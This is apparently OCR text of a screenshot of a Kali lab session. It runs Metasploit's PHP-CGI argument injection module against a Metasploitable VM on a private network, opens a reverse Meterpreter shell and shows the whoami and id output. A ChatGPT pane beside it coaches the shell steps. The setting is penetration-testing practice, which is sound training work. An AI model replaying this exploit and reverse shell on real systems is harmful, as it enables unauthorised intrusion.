 File Machine View Input Devices Help
1 2 3 4
sopuru@kali: ~/project
Text Editor
Simple Text Editor
File Help
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(multi/http/php_cgi_arg_injection) > set TARGETURI /phpinfo.php
TARGETURI ⇒ /phpinfo.php
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (40004 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:46724) at
2025-06-20 12:56:25 +0100
meterpreter > shell
Process 5294 created.
Channel 0 created.
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
whoami
www-data
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GN
U/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
chatgpt.com/c/68535515-1500-8012-a19b-8f68a224d20a
S
ChatGPT
From the Meterpreter prompt:
bash
Copy code
shell
Then you'll get a real Linux shell:
bash
Copy code
$ whoami
$ uname -a
$ id
If you see something like:
ini
Copy code
uid=0(root) gid=0(root)
🎉 That means you have root access on the target system.
Ask anything
Tools
Activate Windows
Go to Settings to activate Windows.